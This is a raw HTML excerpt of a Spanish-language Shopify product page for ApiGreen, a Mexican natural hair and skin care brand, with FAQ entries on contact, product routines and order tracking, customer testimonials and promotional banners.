                    <p>En ApiGreen, nuestro equipo de atención al cliente está siempre disponible para ayudarte con cualquier duda, inquietud o problema que puedas tener. Puedes contactarnos a través de los siguientes medios:</p><ul><li><strong>Correo electrónico</strong>: <a href="https://mailto:somos.la.colmena@apigreen.com/" target="_blank">somos.la.colmena@apigreen.com</a></li><li><strong>Teléfono</strong>: 462 152 9927</li></ul><p>Nuestro horario de atención es de <strong>lunes a viernes, de 9:00 a.m. a 6:00 p.m.</strong> Estamos comprometidos a brindarte la mejor atención y resolver cualquier situación de manera rápida y eficiente. No dudes en escribirnos o llamarnos si necesitas asistencia con tu pedido, información sobre productos, políticas de devolución o cualquier otro tema. ¡Estamos aquí para ayudarte!</p>
                    
                  </div>
                </div>
              </div><div
                class="accordion accordion--medium accordion--top-border"
                
              >
                <details
                  class="accordion__details"
                  
                >
                  <summary class="accordion__summary" id="Summary-collapsible_row_mkht6W-template--18291308691629__collapsible_content_jpyUCQ">
                    <div class="summary__title">
                      
                        
                      
                      <h3 class="accordion__title h4">
                        ¿Cómo puedo usar correctamente los kits capilares?
                      </h3>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_mkht6W-template--18291308691629__collapsible_content_jpyUCQ"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_mkht6W-template--18291308691629__collapsible_content_jpyUCQ"
                  >
                    <p>En ApiGreen, ofrecemos una amplia variedad de productos, cada uno con sus propias instrucciones de uso. Para garantizar que obtengas los mejores resultados, te recomendamos:</p><ol><li><strong>Revisar las instrucciones</strong>: Cada producto incluye una guía detallada en su empaque o en la descripción en nuestra tienda en línea.</li><li><strong>Seguir las recomendaciones</strong>: Asegúrate de aplicar o usar el producto según las indicaciones proporcionadas (frecuencia, cantidad, método de aplicación, etc.).</li><li><strong>Consultar la rutina de uso</strong>: Para algunos productos, hemos preparado rutinas específicas que puedes descargar en el siguiente enlace: <a href="https://cdn.shopify.com/s/files/1/0652/4603/6141/files/Linea_Capilar_1_1.pdf?v=1741189618" target="_blank" title="https://cdn.shopify.com/s/files/1/0652/4603/6141/files/Linea_Capilar_1_1.pdf?v=1741189618">RUTINA CAPILAR, </a>Estas guías te ayudarán a integrar el producto en tu día a día de manera efectiva.</li></ol><p>Si tienes dudas sobre cómo usar un producto en particular o necesitas asesoría personalizada, no dudes en contactarnos:</p><ul><li><strong>Correo electrónico</strong>: <a href="https://mailto:somos.la.colmena@apigreen.com/" target="_blank">somos.la.colmena@apigreen.com</a></li><li><strong>Teléfono</strong>: 462 152 9927</li></ul><p>Nuestro horario de atención es de <strong>lunes a viernes, de 9:00 a.m. a 6:00 p.m.</strong> ¡Estamos aquí para ayudarte!</p>
                    
                  </div>
                </div>
              </div><div
                class="accordion accordion--medium accordion--top-border"
                
              >
                <details
                  class="accordion__details"
                  
                >
                  <summary class="accordion__summary" id="Summary-collapsible_row_xLQpnJ-template--18291308691629__collapsible_content_jpyUCQ">
                    <div class="summary__title">
                      
                        
                      
                      <h3 class="accordion__title h4">
                        ¿Cómo puedo usar correctamente los kits Aclarantes?
                      </h3>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_xLQpnJ-template--18291308691629__collapsible_content_jpyUCQ"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_xLQpnJ-template--18291308691629__collapsible_content_jpyUCQ"
                  >
                    <p>En ApiGreen, ofrecemos una amplia variedad de productos, cada uno con sus propias instrucciones de uso. Para garantizar que obtengas los mejores resultados, te recomendamos:</p><ol><li><strong>Revisar las instrucciones</strong>: Cada producto incluye una guía detallada en su empaque o en la descripción en nuestra tienda en línea.</li><li><strong>Seguir las recomendaciones</strong>: Asegúrate de aplicar o usar el producto según las indicaciones proporcionadas (frecuencia, cantidad, método de aplicación, etc.).</li><li><strong>Consultar la rutina de uso</strong>: Para algunos productos, hemos preparado rutinas específicas que puedes descargar en el siguiente enlace: <a href="https://cdn.shopify.com/s/files/1/0652/4603/6141/files/Apigreen_Belleza_Oriental_Instructivo_v1_1.pdf?v=1741189588" target="_blank" title="https://cdn.shopify.com/s/files/1/0652/4603/6141/files/Apigreen_Belleza_Oriental_Instructivo_v1_1.pdf?v=1741189588">RUTINA ACLARANTE, </a>Estas guías te ayudarán a integrar el producto en tu día a día de manera efectiva.</li></ol><p>Si tienes dudas sobre cómo usar un producto en particular o necesitas asesoría personalizada, no dudes en contactarnos:</p><ul><li><strong>Correo electrónico</strong>: <a href="https://mailto:somos.la.colmena@apigreen.com/" target="_blank">somos.la.colmena@apigreen.com</a></li><li><strong>Teléfono</strong>: 462 152 9927</li></ul><p>Nuestro horario de atención es de <strong>lunes a viernes, de 9:00 a.m. a 6:00 p.m.</strong> ¡Estamos aquí para ayudarte!</p>
                    
                  </div>
                </div>
              </div><div
                class="accordion accordion--medium accordion--top-border"
                
              >
                <details
                  class="accordion__details"
                  
                >
                  <summary class="accordion__summary" id="Summary-collapsible_row_HpbiXi-template--18291308691629__collapsible_content_jpyUCQ">
                    <div class="summary__title">
                      
                        
                      
                      <h3 class="accordion__title h4">
                        ¿Cómo puedo rastrear mi pedido?
                      </h3>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_HpbiXi-template--18291308691629__collapsible_content_jpyUCQ"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_HpbiXi-template--18291308691629__collapsible_content_jpyUCQ"
                  >
                    <p>Rastrear tu pedido es muy sencillo. Una vez que tu compra haya sido enviada, recibirás un correo electrónico con el <strong>número de seguimiento (tracking number)</strong>. Con este número, puedes rastrear tu paquete de las siguientes maneras:</p><ol><li><strong>Directamente en la página de la paquetería</strong>:</li><li><strong>Desde tu cuenta en nuestra tienda en línea</strong>:</li></ol><p>Si tienes alguna duda o no recibiste tu número de seguimiento, no dudes en contactarnos:</p><ul><li><strong>Correo electrónico</strong>: <a href="https://mailto:somos.la.colmena@apigreen.com/" target="_blank">somos.la.colmena@apigreen.com</a></li><li><strong>Teléfono</strong>: 462 152 9927</li></ul>
                    
                  </div>
                </div>
              </div></div>
        </div>
      </div>
    </div>
  </div>
</div>



</section><section id="shopify-section-template--18291308691629__854b8c46-40a3-4c74-9b36-360886558b1f" class="shopify-section section"><link href="//www.apigreen.com.mx/cdn/shop/t/9/assets/section-multicolumn.css?v=153465351708105986681741105756" rel="stylesheet" type="text/css" media="all" />
<link href="//www.apigreen.com.mx/cdn/shop/t/9/assets/section-testimonials.css?v=156827129283487581001741105756" rel="stylesheet" type="text/css" media="all" />
<link href="//www.apigreen.com.mx/cdn/shop/t/9/assets/component-rte.css?v=73443491922477598101741105755" rel="stylesheet" type="text/css" media="all" />

<link rel="stylesheet" href="//www.apigreen.com.mx/cdn/shop/t/9/assets/component-slider.css?v=108157308134495589801741105755" media="print" onload="this.media='all'">
<noscript><link href="//www.apigreen.com.mx/cdn/shop/t/9/assets/component-slider.css?v=108157308134495589801741105755" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.section-template--18291308691629__854b8c46-40a3-4c74-9b36-360886558b1f-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--18291308691629__854b8c46-40a3-4c74-9b36-360886558b1f-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .color-scheme-template--18291308691629__854b8c46-40a3-4c74-9b36-360886558b1f.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }</style><div class="multicolumn color-background-1 color-scheme-template--18291308691629__854b8c46-40a3-4c74-9b36-360886558b1f gradient background-primary">
  <div class="page-width section-template--18291308691629__854b8c46-40a3-4c74-9b36-360886558b1f-padding isolate"><div class="title-wrapper-with-link title-wrapper--self-padded-mobile title-wrapper--no-top-margin">
        <h2 class="title h0">
          La Colmena Habla
        </h2></div>
    <slider-component class="slider-mobile-gutter">
      <ul
        class="multicolumn-list contains-content-container grid grid--1-col-tablet-down grid--3-col-desktop slider slider--mobile grid--peek"
        id="Slider-template--18291308691629__854b8c46-40a3-4c74-9b36-360886558b1f"
        role="list"
      >
          

          <li
            id="Slide-template--18291308691629__854b8c46-40a3-4c74-9b36-360886558b1f-1"
            class="multicolumn-list__item grid__item center"
            
          >
            <div class="multicolumn-card content-container testimonial-card">
                <div class="multicolumn-card__image-wrapper multicolumn-card__image-wrapper--full-width">
                  <div
                    class="media media--transparent media--square"
                    
                  ><img src="//www.apigreen.com.mx/cdn/shop/files/revie-social_37.png?v=1748620184&amp;width=1420" alt="" srcset="//www.apigreen.com.mx/cdn/shop/files/revie-social_37.png?v=1748620184&amp;width=275 275w, //www.apigreen.com.mx/cdn/shop/files/revie-social_37.png?v=1748620184&amp;width=550 550w, //www.apigreen.com.mx/cdn/shop/files/revie-social_37.png?v=1748620184&amp;width=710 710w, //www.apigreen.com.mx/cdn/shop/files/revie-social_37.png?v=1748620184&amp;width=1420 1420w" width="1420" height="1420" loading="lazy" sizes="(min-width: 990px) 550px, (min-width:
                      750px) 550px, calc(100vw - 30px)" class="multicolumn-card__image">
                  </div>
                </div><div class="multicolumn-card__info"><p class="testimonial-card__stars" style='--stars-color:#ffd700'>★★★★★</p><div class="testimonial-card__quotes color-accent-2">
                    <svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
                      <path fill="currentColor" d="M119.472 66.59C53.489 66.59 0 120.094 0 186.1c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.135 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.829-6.389c82.925-90.7 115.385-197.448 115.385-251.8C238.989 120.094 185.501 66.59 119.472 66.59z"/>
                      <path fill="currentColor" d="M392.482 66.59c-65.983 0-119.472 53.505-119.472 119.51c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.136 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.828-6.389C479.539 347.2 512 240.452 512 186.1C512 120.094 458.511 66.59 392.482 66.59z"/>
                    </svg>
                  </div><div class="rte"><p><strong>Autoestima restaurada<br/><br/></strong></p></div><div class="testimonial-card__author-container"><p class="testimonial-card__author">
                        Diana
                      </p></div></div>
            </div>
          </li>
          

          <li
            id="Slide-template--18291308691629__854b8c46-40a3-4c74-9b36-360886558b1f-2"
            class="multicolumn-list__item grid__item center"
            
          >
            <div class="multicolumn-card content-container testimonial-card">
                <div class="multicolumn-card__image-wrapper multicolumn-card__image-wrapper--full-width">
                  <div
                    class="media media--transparent media--square"
                    
                  ><img src="//www.apigreen.com.mx/cdn/shop/files/revie-social_36.png?v=1748620404&amp;width=1420" alt="" srcset="//www.apigreen.com.mx/cdn/shop/files/revie-social_36.png?v=1748620404&amp;width=275 275w, //www.apigreen.com.mx/cdn/shop/files/revie-social_36.png?v=1748620404&amp;width=550 550w, //www.apigreen.com.mx/cdn/shop/files/revie-social_36.png?v=1748620404&amp;width=710 710w, //www.apigreen.com.mx/cdn/shop/files/revie-social_36.png?v=1748620404&amp;width=1420 1420w" width="1420" height="1420" loading="lazy" sizes="(min-width: 990px) 550px, (min-width:
                      750px) 550px, calc(100vw - 30px)" class="multicolumn-card__image">
                  </div>
                </div><div class="multicolumn-card__info"><p class="testimonial-card__stars" style='--stars-color:#ffd700'>★★★★★</p><div class="testimonial-card__quotes color-accent-2">
                    <svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
                      <path fill="currentColor" d="M119.472 66.59C53.489 66.59 0 120.094 0 186.1c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.135 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.829-6.389c82.925-90.7 115.385-197.448 115.385-251.8C238.989 120.094 185.501 66.59 119.472 66.59z"/>
                      <path fill="currentColor" d="M392.482 66.59c-65.983 0-119.472 53.505-119.472 119.51c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.136 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.828-6.389C479.539 347.2 512 240.452 512 186.1C512 120.094 458.511 66.59 392.482 66.59z"/>
                    </svg>
                  </div><div class="rte"><p><strong>De caída… a confianza total<br/><br/></strong></p></div><div class="testimonial-card__author-container"><p class="testimonial-card__author">
                        Brenda
                      </p></div></div>
            </div>
          </li>
          

          <li
            id="Slide-template--18291308691629__854b8c46-40a3-4c74-9b36-360886558b1f-3"
            class="multicolumn-list__item grid__item center"
            
          >
            <div class="multicolumn-card content-container testimonial-card">
                <div class="multicolumn-card__image-wrapper multicolumn-card__image-wrapper--full-width">
                  <div
                    class="media media--transparent media--square"
                    
                  ><img src="//www.apigreen.com.mx/cdn/shop/files/revie-social_33.png?v=1748620474&amp;width=1420" alt="" srcset="//www.apigreen.com.mx/cdn/shop/files/revie-social_33.png?v=1748620474&amp;width=275 275w, //www.apigreen.com.mx/cdn/shop/files/revie-social_33.png?v=1748620474&amp;width=550 550w, //www.apigreen.com.mx/cdn/shop/files/revie-social_33.png?v=1748620474&amp;width=710 710w, //www.apigreen.com.mx/cdn/shop/files/revie-social_33.png?v=1748620474&amp;width=1420 1420w" width="1420" height="1420" loading="lazy" sizes="(min-width: 990px) 550px, (min-width:
                      750px) 550px, calc(100vw - 30px)" class="multicolumn-card__image">
                  </div>
                </div><div class="multicolumn-card__info"><p class="testimonial-card__stars" style='--stars-color:#ffd700'>★★★★★</p><div class="testimonial-card__quotes color-accent-2">
                    <svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
                      <path fill="currentColor" d="M119.472 66.59C53.489 66.59 0 120.094 0 186.1c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.135 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.829-6.389c82.925-90.7 115.385-197.448 115.385-251.8C238.989 120.094 185.501 66.59 119.472 66.59z"/>
                      <path fill="currentColor" d="M392.482 66.59c-65.983 0-119.472 53.505-119.472 119.51c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.136 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.828-6.389C479.539 347.2 512 240.452 512 186.1C512 120.094 458.511 66.59 392.482 66.59z"/>
                    </svg>
                  </div><div class="rte"><p><strong>Cuando algo funciona, se recomienda<br/><br/></strong></p></div><div class="testimonial-card__author-container"><p class="testimonial-card__author">
                        Mariana
                      </p></div></div>
            </div>
          </li></ul><div class="slider-buttons no-js-hidden medium-hide">
          <button
            type="button"
            class="slider-button slider-button--prev"
            name="previous"
            aria-label="Diapositiva a la izquierda"
          >
            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

          </button>
          <div class="slider-counter caption">
            <span class="slider-counter--current">1</span>
            <span aria-hidden="true"> / </span>
            <span class="visually-hidden">de</span>
            <span class="slider-counter--total">3</span>
          </div>
          <button
            type="button"
            class="slider-button slider-button--next"
            name="next"
            aria-label="Diapositiva a la derecha"
          >
            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

          </button>
        </div></slider-component>
  </div>
</div>


</section><section id="shopify-section-template--18291308691629__related-products" class="shopify-section section"><link rel="stylesheet" href="//www.apigreen.com.mx/cdn/shop/t/9/assets/component-card.css?v=180903973818295873091741105755" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.apigreen.com.mx/cdn/shop/t/9/assets/component-price.css?v=116010604417246430981741105755" media="print" onload="this.media='all'">
<link
  rel="stylesheet"
  href="//www.apigreen.com.mx/cdn/shop/t/9/assets/section-related-products.css?v=80324771040738084201741105756"
  media="print"
  onload="this.media='all'"
>
  <link rel="stylesheet" href="//www.apigreen.com.mx/cdn/shop/t/9/assets/quick-add.css?v=46121616081049812921741105756" media="print" onload="this.media='all'">
  <script src="//www.apigreen.com.mx/cdn/shop/t/9/assets/quick-add.js?v=140177525337133992761741105756" defer="defer"></script><style data-shopify>.section-template--18291308691629__related-products-padding {
    padding-top: 27px;
    padding-bottom: 18px;
  }

  @media screen and (min-width: 750px) {
    .section-template--18291308691629__related-products-padding {
      padding-top: 36px;
      padding-bottom: 24px;
    }
  }</style><div class="color-background-1 gradient no-js-hidden">
  <product-recommendations
    class="related-products page-width section-template--18291308691629__related-products-padding isolate"
    data-url="/recommendations/products?section_id=template--18291308691629__related-products&product_id=7597361791149&limit=4"
  >
    
  </product-recommendations>
</div>


</section><div id="shopify-section-template--18291308691629__73c5de8e-7b83-4813-8812-d56eb3a987a3" class="shopify-section"><link href="//www.apigreen.com.mx/cdn/shop/t/9/assets/component-tickers.css?v=30346802988262109031741105755" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--18291308691629__73c5de8e-7b83-4813-8812-d56eb3a987a3-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }

  @media screen and (min-width: 750px) {
    .section-template--18291308691629__73c5de8e-7b83-4813-8812-d56eb3a987a3-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }
  }

  .horizontal-ticker-template--18291308691629__73c5de8e-7b83-4813-8812-d56eb3a987a3 .horizontal-ticker__item {
    font-size: 1.75rem;
    padding: 0 3rem;
  }
  .horizontal-ticker-template--18291308691629__73c5de8e-7b83-4813-8812-d56eb3a987a3 .horizontal-ticker__container {
    animation: horTicker 50s linear infinite forwards;
  }

  .horizontal-ticker-template--18291308691629__73c5de8e-7b83-4813-8812-d56eb3a987a3.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }</style><div class="horizontal-ticker horizontal-ticker-template--18291308691629__73c5de8e-7b83-4813-8812-d56eb3a987a3 color-inverse section-template--18291308691629__73c5de8e-7b83-4813-8812-d56eb3a987a3-padding">
  <!-- <div class="horizontal-ticker__inner"> -->
  <div class="horizontal-ticker__container">
    
    
    
    
<p class="horizontal-ticker__item">
        Envío a Toda la República Mexicana
      </p><p class="horizontal-ticker__item">
        RESULTADOS DESDE LA PRIMER SEMANA DE USO
      </p>
        
          <p class="horizontal-ticker__item">
            Envío a Toda la República Mexicana
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            RESULTADOS DESDE LA PRIMER SEMANA DE USO
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            Envío a Toda la República Mexicana
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            RESULTADOS DESDE LA PRIMER SEMANA DE USO
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            Envío a Toda la República Mexicana
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            RESULTADOS DESDE LA PRIMER SEMANA DE USO
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            Envío a Toda la República Mexicana
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            RESULTADOS DESDE LA PRIMER SEMANA DE USO
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            Envío a Toda la República Mexicana
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            RESULTADOS DESDE LA PRIMER SEMANA DE USO
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            Envío a Toda la República Mexicana
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            RESULTADOS DESDE LA PRIMER SEMANA DE USO
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            Envío a Toda la República Mexicana
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            RESULTADOS DESDE LA PRIMER SEMANA DE USO
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            Envío a Toda la República Mexicana
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            RESULTADOS DESDE LA PRIMER SEMANA DE USO
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            Envío a Toda la República Mexicana
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            RESULTADOS DESDE LA PRIMER SEMANA DE USO
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            Envío a Toda la República Mexicana
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            RESULTADOS DESDE LA PRIMER SEMANA DE USO
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            Envío a Toda la República Mexicana
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            RESULTADOS DESDE LA PRIMER SEMANA DE USO
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            Envío a Toda la República Mexicana
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            RESULTADOS DESDE LA PRIMER SEMANA DE USO
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            Envío a Toda la República Mexicana
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            RESULTADOS DESDE LA PRIMER SEMANA DE USO
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            Envío a Toda la República Mexicana
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            RESULTADOS DESDE LA PRIMER SEMANA DE USO
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            Envío a Toda la República Mexicana
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            RESULTADOS DESDE LA PRIMER SEMANA DE USO
          </p>

          
          
        
        
      
</div>
  <!-- </div> -->
</div>


</div><div id="shopify-section-template--18291308691629__image_with_text_yJt3gp" class="shopify-section section"><link href="//www.apigreen.com.mx/cdn/shop/t/9/assets/component-image-with-text.css?v=35959808734676055981741105755" rel="stylesheet" type="text/css" media="all" />
<link href="//www.apigreen.com.mx/cdn/shop/t/9/assets/component-rte.css?v=73443491922477598101741105755" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--18291308691629__image_with_text_yJt3gp-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--18291308691629__image_with_text_yJt3gp-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }


  .color-scheme-template--18291308691629__image_with_text_yJt3gp.color-custom {
    --color-background: 46, 42, 57;
    --gradient-background: #2e2a39;
    --color-foreground: 255, 255, 255;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }

  .section-color-scheme-template--18291308691629__image_with_text_yJt3gp.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
  }</style><div class="color-background-1 section-color-scheme-template--18291308691629__image_with_text_yJt3gp gradient">
  <div class="image-with-text section image-with-text--no-overlap image-with-text--mobile-normal page-width isolate collapse-corners different-colors section-template--18291308691629__image_with_text_yJt3gp-padding">
    <div class="image-with-text__grid grid grid--gapless grid--1-col grid--2-col-tablet">
      <div class="image-with-text__media-item image-with-text__media-item--medium image-with-text__media-item--top grid__item">
        <div
          class="image-with-text__media image-with-text__media--large gradient color-background-1 global-media-settings media"
          
        ><img src="//www.apigreen.com.mx/cdn/shop/files/shutterstock_2198210149.jpg?v=1741204424&amp;width=1500" alt="" srcset="//www.apigreen.com.mx/cdn/shop/files/shutterstock_2198210149.jpg?v=1741204424&amp;width=165 165w, //www.apigreen.com.mx/cdn/shop/files/shutterstock_2198210149.jpg?v=1741204424&amp;width=360 360w, //www.apigreen.com.mx/cdn/shop/files/shutterstock_2198210149.jpg?v=1741204424&amp;width=535 535w, //www.apigreen.com.mx/cdn/shop/files/shutterstock_2198210149.jpg?v=1741204424&amp;width=750 750w, //www.apigreen.com.mx/cdn/shop/files/shutterstock_2198210149.jpg?v=1741204424&amp;width=1070 1070w, //www.apigreen.com.mx/cdn/shop/files/shutterstock_2198210149.jpg?v=1741204424&amp;width=1500 1500w" width="1500" height="1580" loading="lazy" sizes="(min-width: 1400px) 650px,
              (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)">
</div>
      </div>
      <div class="image-with-text__text-item grid__item">
        <div
          id="ImageWithText--template--18291308691629__image_with_text_yJt3gp"
          class="image-with-text__content image-with-text__content--top image-with-text__content--desktop-left image-with-text__content--mobile-left image-with-text__content--large gradient color-background-1 color-scheme-template--18291308691629__image_with_text_yJt3gp content-container"
        ><div class="image-with-text__text rte body" >
                  <p>Recupera tu cabello y vuelve a ser tu  mejor versión con nuestra línea de productos capilares especializados 100% naturales.</p>
                </div></div>
      </div>
    </div>
  </div>
</div>


</div><div id="shopify-section-template--18291308691629__image_with_text_UXBR6D" class="shopify-section section"><link href="//www.apigreen.com.mx/cdn/shop/t/9/assets/component-image-with-text.css?v=35959808734676055981741105755" rel="stylesheet" type="text/css" media="all" />
<link href="//www.apigreen.com.mx/cdn/shop/t/9/assets/component-rte.css?v=73443491922477598101741105755" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--18291308691629__image_with_text_UXBR6D-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--18291308691629__image_with_text_UXBR6D-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }


  .color-scheme-template--18291308691629__image_with_text_UXBR6D.color-custom {
    --color-background: 46, 42, 57;
    --gradient-background: #2e2a39;
    --color-foreground: 255, 255, 255;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }

  .section-color-scheme-template--18291308691629__image_with_text_UXBR6D.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
  }</style><div class="color-background-1 section-color-scheme-template--18291308691629__image_with_text_UXBR6D gradient">
  <div class="image-with-text section image-with-text--no-overlap image-with-text--mobile-normal page-width isolate collapse-corners different-colors section-template--18291308691629__image_with_text_UXBR6D-padding">
    <div class="image-with-text__grid grid grid--gapless grid--1-col grid--2-col-tablet">
      <div class="image-with-text__media-item image-with-text__media-item--medium image-with-text__media-item--top grid__item">
        <div
          class="image-with-text__media image-with-text__media--adapt gradient color-background-1 global-media-settings media"
          
            style="padding-bottom: 49.66216216216216%;"
          
        ><img src="//www.apigreen.com.mx/cdn/shop/files/shutterstock_1372191341.jpg?v=1741209888&amp;width=1500" alt="" srcset="//www.apigreen.com.mx/cdn/shop/files/shutterstock_1372191341.jpg?v=1741209888&amp;width=165 165w, //www.apigreen.com.mx/cdn/shop/files/shutterstock_1372191341.jpg?v=1741209888&amp;width=360 360w, //www.apigreen.com.mx/cdn/shop/files/shutterstock_1372191341.jpg?v=1741209888&amp;width=535 535w, //www.apigreen.com.mx/cdn/shop/files/shutterstock_1372191341.jpg?v=1741209888&amp;width=750 750w, //www.apigreen.com.mx/cdn/shop/files/shutterstock_1372191341.jpg?v=1741209888&amp;width=1070 1070w, //www.apigreen.com.mx/cdn/shop/files/shutterstock_1372191341.jpg?v=1741209888&amp;width=1500 1500w" width="1500" height="745" loading="lazy" sizes="(min-width: 1400px) 650px,
              (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)">
</div>
      </div>
      <div class="image-with-text__text-item grid__item">
        <div
          id="ImageWithText--template--18291308691629__image_with_text_UXBR6D"
          class="image-with-text__content image-with-text__content--top image-with-text__content--desktop-left image-with-text__content--mobile-left image-with-text__content--adapt gradient color-background-1 color-scheme-template--18291308691629__image_with_text_UXBR6D content-container"
        ><h2 class="image-with-text__heading h1 image-with-text__heading" >
                  
                </h2><div class="image-with-text__text rte body" >
                  <p>Unifica el tono de tu piel, elimina manchas, disminuye arrugas e hidrata profundamente con ingredientes 100% naturales.</p>
                </div></div>
      </div>
    </div>
  </div>
</div>


</div><div id="shopify-section-template--18291308691629__64c96926-2c31-48fe-bd21-30941bc87822" class="shopify-section"><link href="//www.apigreen.com.mx/cdn/shop/t/9/assets/section-results.css?v=82804389201632557271741105756" rel="stylesheet" type="text/css" media="all" />
<link href="//www.apigreen.com.mx/cdn/shop/t/9/assets/component-rte.css?v=73443491922477598101741105755" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--18291308691629__64c96926-2c31-48fe-bd21-30941bc87822-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

